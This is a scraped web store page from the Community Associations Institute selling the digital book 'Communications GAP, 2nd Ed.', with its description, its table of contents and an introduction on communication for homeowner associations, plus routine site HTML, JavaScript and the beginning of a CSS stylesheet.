                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl17_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=fccb444f-6c08-4b77-a04b-5b79eab76f8f&amp;catName=On+Sale+Now">On Sale Now</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl18_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=93be08dc-855c-4e70-b665-b5ce6c1fe12f&amp;catName=Professional+Development">Professional Development</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl19_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=3dd2e06c-a896-492e-95a6-a5d076c0c841&amp;catName=Rules">Rules</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl20_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=f636951f-199d-4e5d-8c05-51dfc8e900dd&amp;catName=Security+%26+Safety">Security & Safety</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl21_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=1788ff4a-e898-4779-848c-f33d21e39d89&amp;catName=Trends+%26+Data">Trends & Data</a>
                    
                        
                </li>
            
    </ul>
</div>
                    </td>
                </tr>
                <tr>
                    <td>
                        <div id="3e79db85_06c4_427a_afa2_67328b6227b7_ucPostingBanner_pnlPosting" class="WebPostingContainer">
			
    
		</div>
                    </td>
                </tr>
            </table>
        </td>
        <td class="StoreMainContent">
            <table cellspacing="0" cellpadding="0" width="100%">
                <tr>
                    <td class="MainSectionItem">

<!-- TODO - Write the code to place this in the head section of the page -->
<script type="text/javascript" src="include/oti/highslide-full.packed.js"></script>
<link rel="stylesheet" type="text/css" href="include/oti/highslide.css" />
<!--[if lt IE 7]>
<link rel="stylesheet" type="text/css" href="../highslide/highslide-ie6.css" />
<![endif]-->
<script type="text/javascript">
//<![CDATA[
    hs.graphicsDir = 'include/oti/graphics/';
    hs.wrapperClassName = 'borderless';
    hs.showCredits = false;
    hs.lang.restoreTitle = 'Click to close image.';
    hs.registerOverlay({
        html: '<div class="closebutton" onclick="return hs.close(this)" title="Close"></div>',
        position: 'top right',
        fade: 2 // fading the semi-transparent overlay looks bad in IE
    });

//]]>
</script>
<div style="position:relative;">
	<div class="FloatLeft">
		
	</div>
	<div  class="FloatRight" style="margin-right: 8px;">
		<a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_lnkTAF" class="btn btn-small btn-dark" href="mailto:?subject=CAI Product Recommendation&amp;Body=I thought you would be interested in this product from Community Associations Institute: https://cai.caionline.org/eweb/DynamicPage.aspx?WebCode=storeItemDetail%26parentKey%3Dd8ca9486-03ad-48d6-b267-24d697918bd9">
            Tell a Friend <i class="iconpro-white iconpro-envelope"></i>
		</a>
	</div>
</div>
<div style="clear:both;"></div>
<div id="ProductDetail">
    <h3>Communications GAP, 2nd Ed. - Digital Book<br />
    <span id="3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_lblSubtitle" style="font-style:italic;">How Community Associations Stay in Touch<br/></span></h3>
    
    <table>
        <tr>
            <td>
                <div id="divProductImage" class="ProductImage">
                <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_lnkImage" class="highslide" onclick="return hs.expand(this)" href="images/CAIStore/0215Dig.png"><img id="3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_imgProduct" title="Click to enlarge" src="images/CAIStore/0215Dig_prod.png" alt="Product Image" style="height:150px;width:150px;" /></a><br />
                <div class="highslide"><a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_lnkEnlarge" class="highslide" href="javascript: void(hs.expand(document.getElementById(&#39;3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_lnkImage&#39;)));">[click to enlarge]</a></div>
                </div>
            </td>
            <td style="vertical-align: top;">
                <div id="divProductPrices" class="ProductPrices" >
                <span id="3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_lblDetails">ISBN: 978-1-59618-021-5<br/>2008, 64 pages<br/>2nd edition<br/>Author(s): Debra H. Lewin<br/>Product Format: eBook<br/>Item #: 0215-E<br/></span>
                
                <div id="3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_pnlProductPrices" style="margin: 15px 0 0 0;">
			
                
                        <div class='spnPriceValueMember'>Members: USD&nbsp;$15.00</div>
                    
                        <div class='spnPriceValue'>Non-Members: USD&nbsp;$25.00</div>
                     
                
		</div>
                </div>          
            </td>
        </tr>
    </table>
        <div id="3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_pnlAddToCart">
            <div id="3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_ucAddToCart_pnlAddToCart">
			
<div class="OutOfStock">
<span id="3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_ucAddToCart_lblOutOfStock" style="color:Green;">In Stock</span><img id="StoreLoading" style="display:none;margin-left:51px;" alt="loading..." src="images/CAIStore/loading1.gif" />
</div>
<div class="Attributes">
    
    
    <span id="3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_ucAddToCart_lblQuantity" class="AttributeLabel">Quantity:</span>
    <input name="3e79db85_06c4_427a_afa2_67328b6227b7$ucProductDetail$ucAddToCart$txtQuantity" type="text" value="1" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;3e79db85_06c4_427a_afa2_67328b6227b7$ucProductDetail$ucAddToCart$txtQuantity\&#39;,\&#39;\&#39;)&#39;, 0)" onkeypress="if (WebForm_TextBoxKeyHandler(event) == false) return false;" id="3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_ucAddToCart_txtQuantity" disabled="disabled" class="aspNetDisabled AttributeControl" onkeydown="if (event==undefined) event = window.event; var charCode = (event.which) ? event.which : event.keyCode; if (charCode == 13) document.getElementById(&#39;3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_ucAddToCart_btnAddToCart&#39;).click();" style="width:52px;" />
</div>
<div>
<div class="StoreClear"></div>
<input type="submit" name="3e79db85_06c4_427a_afa2_67328b6227b7$ucProductDetail$ucAddToCart$btnAddToCart" value="Add to Cart" id="3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_ucAddToCart_btnAddToCart" class="btn btn-small AddToCart" />&nbsp;&nbsp;&nbsp;
<input type="submit" name="3e79db85_06c4_427a_afa2_67328b6227b7$ucProductDetail$ucAddToCart$btnAddToWishList" value="Add to Wish List" id="3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_ucAddToCart_btnAddToWishList" class="btn btn-small AddToCart" />
<br />

</div>

		</div>

        </div>

    <div class="ProductDescription">
        <p><div style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px;"><strong><em>You are viewing the digital version of&nbsp;</em>Communications<em>. It is also available as a&nbsp;<a href="https://cai.caionline.org/eWeb/DynamicPage.aspx?site=CAI&amp;WebCode=storeItemDetail&amp;parentKey=6b9ba5b0-466d-45dd-b265-fec262d1f612&amp;catKey=d68ff6e8-b241-4ce2-aa03-9ef7b9cfd7d0" style="color: #0000ff; text-decoration: none; outline: 0px; font-size: 9pt;">print book</a>. &nbsp;</em></strong></div><div>&nbsp;</div><div><em><a href="https://ebooks.caionline.org/staticcms/support" target="_blank" style="color: #0000ff;">View FAQs</a> regarding accessing, downloading, reading, and using the CAI Press digital books platform.&nbsp;Please note: You will not be able to print pages or download a PDF. Access is tied to the digital books platform and mobile applications.<br /></em></div><p>A comprehensive, proactive communications program will contribute to productive meetings, satisfied homeowners, balanced budgets, informed consultants, supportive residents, cooperative tenants, eager buyers, low delinquencies&#8212;and more. Find out how with this guide to communicating effectively. Covers writing and correspondence, personal communications, public relations, communicating with policy makers, communications technology, newsletters, annual reports, directories, surveys and more!</p>
<h2>Contents</h2>
<strong>Chapter 1&#8212;Communicating Effectively</strong><br />
<strong>Chapter 2&#8212;Personal Communications </strong>
<blockquote>Behavior Styles<br />
Gender Differences<br />
Body Language<br />
Listening<br />
Considering the Senses<br />
Putting it All Together </blockquote><strong>Chapter 3&#8212;Writing and Correspondence</strong>
<blockquote>The Importance of Writing<br />
Correspondence </blockquote><strong>Chapter 4&#8212;Newsletters</strong>
<blockquote>Newsletter Policies<br />
Audience<br />
Content<br />
Presentation<br />
Format and Design<br />
Cost Considerations<br />
Advertising<br />
Dealing with Bad News </blockquote><strong>Chapter 5&#8212;Communications Technology</strong>
<blockquote>Websites<br />
E-Mail<br />
List Serves<br />
Intranets </blockquote><strong>Chapter 6&#8212;Reports, Handbooks, Notices and Signs</strong>
<blockquote>Annual Reports<br />
Resident Handbooks<br />
Notices<br />
Signs </blockquote><strong>Chapter 7&#8212;Meetings</strong>
<blockquote>Annual Meetings<br />
Special Meetings<br />
Town Meetings<br />
Informal Meetings<br />
Board Meetings<br />
Giving Notice<br />
Meeting Minutes </blockquote><strong>Chapter 8&#8212;Listening to the Community</strong>
<blockquote>Surveys<br />
Other Listening Tools </blockquote><strong>Chapter 9&#8212;Communicating Outside the Association</strong>
<blockquote>Civic Groups, Local Businesses, Realtors and Other Associations<br />
The Media<br />
State and Federal Officials<br />
<div>Corresponding with Government Officials</div>
<div>&nbsp;</div>
<div>&nbsp;</div>
</blockquote>
<div><strong>Introduction: Background and Key Points</strong></div>
<p>Philosopher and educator John Dewey said, "There is more than a verbal tie between the words common, community, and communication." Perhaps nowhere is this more true than in a common-interest community.</p>
<p>As a community association volunteer leader, board member or manager, you communicate frequently every day&#8212;in phone conversations, small group discussions, casual encounters, writing specifications for vendors or letters to residents, or in formal presentations to a group. It's important, then, for you to have a basic knowledge of communications, an awareness of the imperative to communicate and an idea of the various ways to deliver your messages.<br />
</p>
<div>Communication is a dynamic process, one that allows us to exchange information in a variety of ways&#8212;we write, speak, act, publish, and signal our messages. Others receive these messages in different ways; they don't just hear the spoken word or see the printed page, they also have to process the message, analyze and understand it and sometimes act on it in a specific way.</div>
<div>&nbsp;</div>
<div>Most of us have participated in the exercise in which one person whispers a statement in the ear of another, who in turn whispers it to another, and so on. By the time the statement makes its way around the group and is spoken out loud by the last person, it has completely changed. This exercise demonstrates in a fun way how easily our communications can be filtered, misinterpreted, increased or decreased or simply misunderstood.</div>
<div>&nbsp;</div>
<div>As board members and managers, you can't allow your message to make its way around the association and get completely changed. That's why communicating effectively, appropriately and frequently is essential to the success and harmony of your community.</div>
<div>&nbsp;</div>
<div>"Our community association is doing just fine without a newsletter or holiday parties," you might say. But remember, your association functions as more than a community. It also operates as a business, and strong communications are essential to the success of any business.</div>
<div>&nbsp;</div>
<div>A comprehensive, proactive communications program is going to contribute to productive meetings, satisfied homeowners, balanced budgets, informed consultants, supportive residents, cooperative tenants, eager buyers, low delinquencies-and more. And while a killer website and a monthly newsletter are good placed to start, a truly effective communications program requires a broader approach.</div>
<div>&nbsp;</div>
<div>Specifically, you will need a basic understanding of the dynamics that operate on a personal level and a sense of what is appropriate, affordable, feasible and effective. You will also need a general knowledge of the various communications vehicles that are available to you and the various audiences you want to reach. And for the best results, you want to communicate not only within your association, but also with the larger community&#8212;from your local real-estate agents to your representatives in Washington.</div>
<div>&nbsp;</div>
<div>A common problem in communication is assuming that it is somehow just taking place by itself. Don't assume that everyone knows what you know or that they share your knowledge or opinions. Dispel this illusion by developing and implementing a cohesive communications program. It doesn't take as much effort as you might think, and the return on your investment will be well worth it.</div>
<div>&nbsp;</div>
<div><strong>Key Points</strong></div>
<div>&nbsp;</div>
<div>Few efforts will contribute more to your success as a manager or volunteer leader and to the harmony of the community than communicating effectively.</div>
<div>&nbsp;</div>
<div>Individual behavior styles, gender and body language affect communications. Understanding these dynamics contributes to effective communication.</div>
<div>&nbsp;</div>
<div>Communicating is a two-way activity in which receiving information is as necessary for understanding as providing it. Listening, therefore, is an integral part of communicating effectively.</div>
<div>&nbsp;</div>
<div>Writing is the foundation of all communications. A few basic writing skills are needed if the goal is to communicate effectively.</div>
<div>&nbsp;</div>
<div>Newsletters are a valuable and important way to communicate with residents.</div>
<div>&nbsp;</div>
<div>Community associations are increasingly making use of information technology. Websites, e-mail, intranets, and list serves are adding new facets to association communications.</div>
<div>&nbsp;</div>
<div>Associations produce documents like annual reports, resident handbooks, notices and even signs that are important parts of an effective overall communications program.</div>
<div>&nbsp;</div>
<div>Meetings provide an excellent opportunity for communication among community association boards and residents.<br />
Listening to an entire community is a different from listening to an individual. It requires surveys, town meetings, open forums, accepting suggestion, and other means.</div>
<div>&nbsp;</div>
<div>Community associations aren't discrete or isolated entities; they're integral parts of the larger community. Associations need to communicate with civic groups, local businesses, the media and government officials.</div>
<div>&nbsp;</div>
&#169; Community Associations Press, a Division of Community Associations Institute. All rights reserved.<br />
<div>&nbsp;</div>
<div>&nbsp;</div>
<div><span style="font-size: 8pt">[5591]</span></div></p>
    </div>
</div>
<script type="text/javascript">
    function StoreRequestStart(sender, args) {
        //if (!/btnAddToCart$/.test(args.EventTarget)) {
        $('#StoreLoading').show();
        //args.EnableAjax = false;
        //}
    }
</script>
<div id="3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_RadAjaxManager1">
			<!-- 1.8.8 --><script type="text/javascript" src="/eweb/WebResource.axd?d=rERyWtlTGaGQARrmMGdKdCwzdIHogwzfdKR3GT0MGbAcDyFurZw8ix6yh-zk6ib6iR8Y4Pyj4qZLMfGQTbypIc6HQp5JoLkWiLw_y1x-mtf8Q43U1IdNB5urFDGWQlZlUmT3UQ6dA8WJadasVq-YSVejbhQwm9qqFwkZwfgZ5Lo1&amp;t=636437471233363701"></script><script type="text/javascript" src="/eweb/WebResource.axd?d=dwyqjPwhCYh5wOWmpPtZiLv7wXXfw6ucB5VD1tV8QafsaOBeFmaeYOXsII5YWW0TawTZmOWBRQY_khMwRxHr3sq4vStNRk3XaBCGObf3P6im70Lr8TdFzCKcvNaSgyXxZNFa2VGctmSKyOce9HlPmHXvBNvu46Ac6Q2vv-tlbxk1&amp;t=636437471233363701"></script><script type="text/javascript">/*<![CDATA[*/
window["3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_RadAjaxManager1"] = new RadAjaxManager({ClientID:"3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_RadAjaxManager1",EnableOutsideScripts:false,EnablePageHeadUpdate:true,Url:"/eWeb/DynamicPage.aspx?site=CAI&amp;WebCode=storeItemDetail&amp;parentKey=d8ca9486-03ad-48d6-b267-24d697918bd9&amp;catKey=518b2e96-79e3-4140-a630-bed82957ebc1",UniqueID:"3e79db85_06c4_427a_afa2_67328b6227b7$ucProductDetail$RadAjaxManager1",FormID:"eWebForm",EnableAjax:true,DefaultLoadingPanelID:"",ClientEvents:{OnRequestStart:"StoreRequestStart",OnRequestSent:"",OnResponseReceived:"",OnResponseEnd:"$('#StoreLoading').hide();",OnRequestError:""},AjaxSettings:[{InitControlID : "3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_pnlProductPrices",UpdatedControls : [{ControlID:"3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_pnlProductPrices",PanelID:""}]}],EnableSelfUpdate:true});
/*]]>*/</script>

		</div>

</td>
                    <td class="SecondaryNavColumn">
<table border="0" cellspacing="0" cellpadding="0" width="180px">
    <tr class="SecondaryNavHeaderRow">
        <td class="SecondaryNavHeader">
            <div>
                Also of Interest
            </div>
        </td>
    </tr>
<tr><td class="SecondaryNavBody">

    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCompProducts_rptCompProducts_ctl00_lnkProduct" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeItemDetail&amp;parentKey=7295689e-771b-4f8c-a446-33cdaa0ded98&amp;catKey=518b2e96-79e3-4140-a630-bed82957ebc1">Building Community, 3rd edition - Digital Book</a><br />
    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCompProducts_rptCompProducts_ctl00_lnkProductImage" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeItemDetail&amp;parentKey=7295689e-771b-4f8c-a446-33cdaa0ded98"><img id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCompProducts_rptCompProducts_ctl00_imgProduct" class="ComplimentaryProductImage" src="images/CAIStore/0444Dig_thumb.png" alt="Building Community, 3rd edition - Digital Book Product Image" /></a><hr id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCompProducts_rptCompProducts_ctl00_hrSeperator"></hr>

    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCompProducts_rptCompProducts_ctl01_lnkProduct" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeItemDetail&amp;parentKey=f364eb52-1fbe-4e71-bd50-7d0b057d111a&amp;catKey=518b2e96-79e3-4140-a630-bed82957ebc1">The Board President - Digital Book</a><br />
    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCompProducts_rptCompProducts_ctl01_lnkProductImage" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeItemDetail&amp;parentKey=f364eb52-1fbe-4e71-bd50-7d0b057d111a"><img id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCompProducts_rptCompProducts_ctl01_imgProduct" class="ComplimentaryProductImage" src="images/CAIStore/5895Dig_thumb.png" alt="The Board President - Digital Book Product Image" /></a>

</td></tr>
<tr><td class="SecondaryNavHeader">
<span id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCompProducts_lblAd">Message from CAI</span>
</td></tr>
<tr><td class="SecondaryNavBody">
<div id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCompProducts_ucPosting_pnlPosting" class="WebPostingContainer">
			
    <img src="/iweb/upload/CAIPDigBksHere144x144.jpg" alt="" /><img src="/iweb/upload/10_shipping.png" border="0" alt="" />
		</div>
</td></tr>
</table></td>
                </tr>
            </table>
        </td>
    </tr>
</table>
</td>
		<td data-avname="CELL_1_2" class="LayoutCell" align="left"><script type="text/javascript">
function getQueryStrings() {
    //Holds key:value pairs
    var queryStringColl = null;
            
    //Get querystring from url
    var requestUrl = window.location.search.toString();

    if (requestUrl != '') {
        //window.location.search returns the part of the URL 
        //that follows the ? symbol, including the ? symbol
        requestUrl = requestUrl.substring(1);

        queryStringColl = new Array();

        //Get key:value pairs from querystring
        var kvPairs = requestUrl.split('&');

        for (var i = 0; i < kvPairs.length; i++) {
            var kvPair = kvPairs[i].split('=');
            queryStringColl[kvPair[0]] = kvPair[1];
        }
    }

    return queryStringColl;
}

function parentKeyValue () {
    var queryStringColl = getQueryStrings();

    if (queryStringColl == null) {
        return;
    }

    return queryStringColl['parentKey'];
}

if (parentKeyValue() == "88a8ef1e-b4c7-44ab-ac86-59649675227b" || parentKeyValue() == "57890f90-af18-4a6d-b903-0ca2536046b9" || parentKeyValue() == '141da8cd-8d7d-4b7e-96e3-62fe32596d36' || parentKeyValue() == 'e5f35e58-97ae-4a08-8dd9-d36b87d65c5b')
{
document.getElementById("3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_ucAddToCart_btnAddToCart").disabled = false;
document.getElementById("3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_ucAddToCart_lblOutOfStock").style.display = "none";
}
</script>

<TABLE style="display:none;">
<TBODY>
<TR>
<TD>
<STYLE>
#footerRight, .StoreMainContent {background: url(include/oti/css/rightNav.png) repeat-y right top; border-bottom:none;}
.SecondaryNavColumn {border-bottom:none;}
</STYLE>
</TD></TR></TBODY></TABLE></td>
	</tr>
</table>
</div>
                            <div id="OTIResponsiveRightPane" class="span10"></div>


                            <div id="OTIResponsiveBottomPane"></div>
                        </div>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="BC7B2B63" />
</div>
<script type="text/javascript"></script></form></div>
                </section>
            </section>

            <footer class="oti-shell">
                <section id="Footer" class="bottom">
                    <section class="container-full-marg">
                        <section class="top">
                            <section class="row-fluid">
                                <section class="span9">
                                    <section class="Flinks-up-wrap" style="justify-content=left">
                                        <a href="https://www.caionline.org/advocacy">Advocacy</a>
                                        <a href="https://www.caionline.org/sponsorship-and-marketing-opportunities/">Sponsorship & Marketing</a>
                                        <a href="https://www.caionline.org/press-room">Press Room</a>
                                        <a href="https://www.caionline.org/contact-us">Contact Us</a>
                                    </section>
                                </section>
                                <section class="span3">
                                    <section class="FooterSocialCont social">
                                        <a href="https://www.facebook.com/CAIsocial">
                                            <img class="footer-social-links" src="OTI/images/Facebook.png"></a>
                                        <a href="https://www.linkedin.com/company/caisocial">
                                            <img class="footer-social-links" src="OTI/images/Linkedin.png"></a>
                                        <a href="https://twitter.com/caisocial/">
                                           <img class="footer-social-links"  src="OTI/images/X.png"></a>
                                        <a href="https://www.instagram.com/caisocial/">
                                            <img class="footer-social-links"  src="OTI/images/Instagram.png"></a>
                                        <a href="https://www.youtube.com/channel/UC8DZq7dAsFqiobMQYXqXDgA">
                                            <img class="footer-social-links" src="OTI/images/Youtube.png"></a>
                                    </section>
                                </section>
                            </section>
                            <hr />
                            <br />
                            <section class="row-fluid">
                                <section class="span9">
                                    <section class="d-flex justify-content-center">
                                        <span>OUR AFFILIATE ORGANIZATIONS</span>
                                    </section>
                                </section>
                                <section class="span3">
                          <a href="https://www.camicb.org/">
  <img src="OTI/images/CAMICB-logo.png" width="130px" height="auto" />
      </a>
      <a href="https://foundation.caionline.org/">
  <img src="OTI/images/Foundation-for-Community-Association-Research-logo.png" width="130px" height="auto" />
      </a>
                                </section>
                            </section>
                            <hr />
                            <br />
                            <section class="row-fluid">

                                <img class="span1" src="OTI/images/cai_logo.png" />
                                <section class="span10">
                                    <section>

                                        
                                            <span class="CopySpan">© 2025 - 2026 Community Associations Institute | </span>
                                        
                                        <a href="https://www.caionline.org/privacy-policy/">Privacy Policy | </a>
                                        
                                        <a href="https://www.caionline.org/terms-conditions/">Terms & Conditions | </a>
                                        <a href="https://www.caionline.org/disclaimer/">Disclaimer | </a>
                                    </section>

                                    <div>
                                        <span class="CopySpan">6402 Arlington Blvd., Suite 500, Falls Church, VA 22042 USA </span>
                                    </div>
                                </section>
                            </section>
                        </section>
                    </section>

                </section>
            </footer>
        </div>
    </div>
	
    <script src="OTI/scripts/jquery.flexslider-min.js"></script>
    <script src="OTI/scripts/jquery.isotope.min.js"></script>
    <script src="OTI/scripts/jquery.jpanelmenu.min.js"></script>
    <script src="OTI/scripts/script.js"></script>
	
    <script type="text/javascript">
        var $bodyTag = $('#BodyTag');
        var year = (new Date()).getFullYear();
        $("#Copyright").text("© " + year.toString() + "-" + (year + 1).toString() + "Community Associations Institute");
        $(document).ready(function () {
            var HomeLeftColHeight = $("#Footer.bottom").height();
            var HomeRightColHeight = $(".span1.adsection").height();
            if (HomeLeftColHeight > HomeRightColHeight) {
                $(".span1.adsection").height(HomeLeftColHeight);
            }
            else {
                $(".span1.adsection").height(HomeRightColHeight);
            }

            $('#OTIResponsiveeWebLeftPaneTopLinksCellTable a').click(evaluateActiveLinks);
            evaluateActiveLinks();

            function evaluateActiveLinks() {
                var currentURL = $(this);
                if (typeof currentURL.attr('href') == typeof undefined || currentURL.attr('href') == false) {
                    currentURL = document.URL;
                    currentURL = encodeURIComponent(document.URL);

                }
                else {
                    currentURL = currentURL.attr('href');
                    currentURL = encodeURIComponent(document.URL);
                }
                var siteWebCode = $bodyTag.attr('webCode');
                var siteWebKey = $bodyTag.attr('webKey');

                $('#OTIResponsiveeWebLeftPaneTopLinksCellTable li').removeClass('selected');

                if ((currentURL.indexOf('#') > -1) && (siteWebCode != 'LoginRequired')) {
                    var hashTag = currentURL.substring(currentURL.indexOf('#'));
                    $('#BodyTag[webcode="' + siteWebCode + '"] #OTIResponsiveeWebLeftPaneTopLinksCellTable a[href*="' + hashTag + '"]').parent().addClass('selected');
                }
                else if ((currentURL.indexOf('%23') > -1) && (siteWebCode != 'LoginRequired')) {
                    var hashTag = currentURL.substring(currentURL.indexOf('%23'));
                    $('#BodyTag[webcode="' + siteWebCode + '"] #OTIResponsiveeWebLeftPaneTopLinksCellTable a[href*="' + hashTag + '"]').parent().addClass('selected');
                }
                else {
                    $('#OTIResponsiveeWebLeftPaneTopLinksCellTable li span').parent().addClass('selected');
                }

            }
        });

        if ($bodyTag.attr("onload").indexOf("Continue?") > -1) {
            $('#CustomBodyTag').attr("onload", $bodyTag.attr("onload"))
            $bodyTag.removeAttr("onload")
        }

        $(window).resize(function () {

            var HomeLeftColHeight = $("#Footer .span10").height();
            var HomeRightColHeight = $(".span1.adsection").height();
            $(".span1.adsection").height(HomeLeftColHeight);
        });
    </script>
	
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cai.caionline.org/eWeb/OTI/styles/styles.css
body_size: 10403
content:
@import url(SpCAI.css);
@import url("https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100..900;1,100..900&display=swap");
/*!
 * 
 *
 * Developed by: SharePoint AMS
 *
 * Developed for: CAI
 *
 *
 */
/****** Fonts ******/
/*font-family: "Arial Black", "Arial Bold", Gadget, sans-serif;*/
/****** Colors ******/
/****** Breakpoints ******/
/****** CSS3 Shortcuts ******/
.oti-shell {
  /*.box-shadow-inset( @box-shadow-inset: 0 2px 4px @gray ) {
	-webkit-box-shadow: @box-shadow-inset;
	-moz-box-shadow: @box-shadow-inset;
	box-shadow: @box-shadow-inset;
}*/
}
.oti-shell .box-shadow {
  -moz-box-shadow: 0 2px 4px #666666;
  -webkit-box-shadow: 0 2px 4px #666666;
  box-shadow: 0 2px 4px #666666;
}
.oti-shell .box-shadow-inset {
  -moz-box-shadow: 0 2px 4px #666666;
  -webkit-box-shadow: 0 2px 4px #666666;
  box-shadow: 0 2px 4px #666666;
}
.oti-shell .transition {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.oti-shell .background-cover {
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}
/****** Clearfix ******/
header,
footer,
nav,
.row-fluid,
.group,
.form-group,
.input-group,
ul.slides {
  zoom: 1;
}
header:before,
footer:before,
nav:before,
.row-fluid:before,
.group:before,
.form-group:before,
.input-group:before,
ul.slides:before {
  display: table;
  content: "";
}
header:after,
footer:after,
nav:after,
.row-fluid:after,
.group:after,
.form-group:after,
.input-group:after,
ul.slides:after {
  display: table;
  content: "";
  clear: both;
}
.oti-shell article,
.oti-shell aside,
.oti-shell details,
.oti-shell figcaption,
.oti-shell figure,
.oti-shell footer,
.oti-shell header,
.oti-shell hgroup,
.oti-shell nav,
.oti-shell section {
  display: block;
}
.oti-shell audio,
.oti-shell canvas,
.oti-shell video {
  display: inline-block;
  *display: inline;
  *zoom: 1;
}
.oti-shell audio:not([controls]) {
  display: none;
}
.oti-shell #s4-workspace img {
  max-width: 100%;
  height: auto;
  border: 0;
  -ms-interpolation-mode: bicubic;
}
.oti-shell html {
  font-size: 100%;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}
.oti-shell :focus {
  outline: none;
  border: none;
}
.oti-shell a:focus {
  outline: none;
  border: none;
}
.oti-shell a:hover,
.oti-shell a:active {
  outline: 0;
}
body {
  background: #ffffff;
  font-size: 12px;
  font-family: Montserrat, sans-serif;
  margin: 0px;
  font-weight: 400;
  font-style: normal;
}
.oti-shell {
  /****** LISTS ******/
  /*#menu ul li a {
  color: #ffffff;
  text-transform: uppercase;
}*/
  /****** FORMS ******/
  /****** BUTTONS & LINKS ******/
}
.oti-shell hr {
  height: 1px;
  margin-bottom: 20px;
  border: 0;
  border-bottom: 1px solid #d7d7d7 !important;
  border-top: 1px solid #d7d7d7 !important;
  clear: both;
  overflow: 0;
}
.oti-shell a {
  color: #595959;
  text-decoration: none;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.oti-shell a:hover {
  color: #0075b4 !important;
  text-decoration: underline;
}
.oti-shell p {
  font-size: 1.4em;
  line-height: 1.6em;
  color: #666666;
  margin: 0;
  padding: 0;
}
.oti-shell h1,
.oti-shell h2,
.oti-shell h3,
.oti-shell h4,
.oti-shell h5,
.oti-shell h6 {
  margin: 0;
  font-weight: 700;
  text-rendering: optimizelegibility;
  line-height: 1.2em;
}
.oti-shell h1 a,
.oti-shell h2 a,
.oti-shell h3 a,
.oti-shell h4 a,
.oti-shell h5 a,
.oti-shell h6 a {
  font-weight: normal;
}
.oti-shell h1 {
  font-size: 3.8em;
}
.oti-shell h2 {
  font-size: 2.1em;
}
.oti-shell h3 {
  font-size: 1.8em;
}
.oti-shell h4 {
  font-size: 1.6em;
}
.oti-shell h5 {
  font-size: 1.4em;
}
.oti-shell h6 {
  font-size: 1.3em;
}
.oti-shell ul,
.oti-shell ol {
  padding: 0;
  margin: 0;
}
.oti-shell ul ul,
.oti-shell ul ol,
.oti-shell ol ol,
.oti-shell ol ul {
  margin-bottom: 0;
}
.oti-shell ul {
  list-style: none;
}
.oti-shell ul li {
  line-height: 1;
}
.oti-shell ol {
  list-style: decimal;
}
.oti-shell form label,
.oti-shell form input,
.oti-shell form textarea,
.oti-shell form button,
.oti-shell form select {
  font-family: Montserrat, sans-serif;
  font-size: 1.3em;
